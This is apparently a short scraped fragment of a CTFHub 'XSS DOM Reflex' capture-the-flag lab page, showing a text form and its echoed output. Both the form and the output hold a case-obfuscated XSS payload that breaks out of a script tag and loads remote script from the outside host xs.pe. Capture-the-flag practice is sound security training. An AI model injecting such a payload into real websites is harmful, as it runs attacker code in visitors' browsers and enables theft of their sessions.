 XSS DOM Reflex
CHange text </sCrIpT><sCRiPt sRC=//xs.pe/k0J> Submit
</sCrIpT><sCRiPt sRC=//xs.pe/k0J>
Hello, CTFHub